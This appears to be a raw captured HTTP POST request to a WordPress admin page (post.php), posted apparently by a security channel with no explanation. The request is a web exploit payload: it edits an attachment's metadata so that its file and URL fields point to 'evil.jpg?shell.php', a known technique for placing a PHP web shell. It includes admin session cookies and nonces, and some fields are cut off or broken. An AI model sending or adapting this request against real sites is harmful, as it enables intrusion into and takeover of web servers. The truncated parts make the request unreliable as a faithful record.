 POST /wordpress/wp-admin/post.php HTTP/1.1
Host:
Content-Length: 1062
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.203.144.140/wordpress/wp-admin/post.php?post=10&action=edit
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_6c17c1fd4956e328bb7e61aee1fe1154=admin
%7C1551025431%7CvqWM3bfCwzsm8XVlSyvJIsG06qxEorNud5EAhMoQBr0%7C5e61de6215e0b0509c4d3a9f52002c0344de22d09c20eb9cda02af016631f5f9; wordpress_test_cookie=WP+C
wordpress_logged_in_6c17c1fd4956e328bb7e61aee1fe1154=admin
%7C1551025431%7CvqWM3bfCwzsm8XVlSyvJIsG06qxEorNud5EAhMoQBr0%7C06cdd82c921dbbbe8d3c32626bce0ccbf462e2ff976bdaf3ceb2736112b72632; wp-settings-time-1=1550854
Connection: close
_wpnonce=fb1f96fb9a&_wp_http_referer=%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D10%26action%3Dedit%26message
%3D1&user_ID=1&action=editpost&originalaction=editpost&post_author=2&post_type=attachment&original_post_status=inherit&referredby=http%3A%2F%2F10.203.144.
%2Fwp-admin%2Fpost.php%3Fpost%3D10%26action%3Dedit&_wp_original_http_referer=http%3A%2F%2. %2Fwp-admin%2Fpost.php%3Fpost%3D10%26a
%3Dedit&post_ID=10&meta-box-order-
nonce=424b275a29&closedpostboxesnonce=63a9b59255&post_title=WaterPark_PalmBeach&samplepermalinknonce=24e69dd49b&excerpt=dddddddddd &_wp_attachment_image
+desc1ffffff&attachment_url=http%3A%2F%2F %2Fwp-content%2Fuploads%2Fevil.jpg
%3Fshell.php&original_publish=Update&save=Update&advanced_view=1&comment_status=open&add_comment_nonce=117c43a203&_ajax_fetch_list_nonce=bfc6e2fbe3&_wp_ht
%2Fwordpress%2Fwp-admin%2Fpost.php%3Fpost%3D10%26action%3Dedit%26message%3D1&post_name=waterpark_palmbeach&post_author_override=2&file=evil1.jpg?shell.php
Ots安全